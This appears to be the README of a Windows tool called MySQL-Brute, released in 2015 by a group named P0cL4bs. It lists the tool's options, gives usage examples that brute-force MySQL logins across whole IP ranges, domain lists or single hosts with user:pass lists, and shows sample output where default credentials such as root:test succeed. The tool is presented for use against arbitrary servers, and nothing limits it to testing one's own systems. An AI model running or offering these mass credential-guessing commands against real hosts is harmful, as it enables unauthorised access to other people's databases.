 Brute Force v1.0 - 06/2015
Coded by Constantine - P0cL4bs Team
Greatz for L1sbeth
and all my friends...
My GitHub: github.com/jessesilva
P0cL4bs Team: github.com/P0cL4bs
-l : List of host (domains or IPs, sintaxy: domain.com or 192.168.1.200).
-h : Specific host (domain or IP).
-b : List of users and passwords (sintaxy: user:pass).
-f : IP range.
-p : Port of MySQL service (default: 3306).
-t : Number of threads (default: 1).
-o : Output file (default: result.txt).
-c : Timeout in seconds (default: 3).
Examples...
Brute specific IP range (200.190.*).
MySQL-Brute.exe -f 200.190 -b user_pass_list.txt -t 20
Brute domain list.
MySQL-Brute.exe -l domain_list.txt -b user_pass_list.txt -t 20
Brute specific host.
MySQL-Brute.exe -h mysql.host.com -b user_pass_list.txt -t 20 -p 7777
Brute Force v1.0 - 06/2015
Coded by Constantine - P0cL4bs Team
Greatz for L1sbeth
and all my friends...
My GitHub: github.com/jessesilva
P0cL4bs Team: github.com/P0cL4bs
Starting...
- Checking: www.site.com:3306 -> www:www
- Checking: www.site.com:3306 -> site:site
- Checking: www.site.com:3306 -> com:com
- Checking: www.site.com:3306 -> user:pass
- Checking: www.site.com:3306 -> root:root
- Checking: www.site.com:3306 -> root:test
- Checking: www.site.com:3306 -> admin:admin
- Checking: www.target.test:3306 -> www:www
- Checking: www.target.test:3306 -> target:target
- Checking: www.target.test:3306 -> test:test
- Checking: www.target.test:3306 -> user:pass
- Checking: www.target.test:3306 -> root:root
- Checking: www.target.test:3306 -> root:test
+ Successfully connected in www.target.test:3306 using root:test login.
- Checking: www.target.test:3306 -> admin:admin
- Checking: host.com:3306 -> host:host
- Checking: host.com:3306 -> com:com
- Checking: host.com:3306 -> user:pass
- Checking: host.com:3306 -> root:root
- Checking: host.com:3306 -> root:test
- Checking: host.com:3306 -> admin:admin
Executed threads: 20
Connections error: 19
Successful connections: 1
Finished.